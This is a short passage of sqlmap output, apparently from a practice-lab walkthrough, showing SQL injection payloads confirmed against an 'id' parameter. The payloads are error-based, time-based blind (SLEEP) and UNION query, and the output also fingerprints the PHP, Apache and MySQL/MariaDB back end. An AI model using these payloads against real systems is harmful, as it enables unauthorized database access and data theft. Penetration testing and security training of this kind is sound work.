 R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'sTYV'='sTYV
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3' AND (SELECT 9946 FROM (SELECT(SLEEP(5)))ydyN) AND 'vKin'='vKin
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-8664' UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a7071,0x68734142724c7a6b684b5
a7147674a666241554c6171777a5469,0x716b7a7071),NULL,NULL,NULL,NULL,NULL-- -
---
[02:15:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.7, Apache 2.4.48
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[02:15:51] [INFO] fetched data logged to text files under '/home/pikachu/.local/share/sqlmap/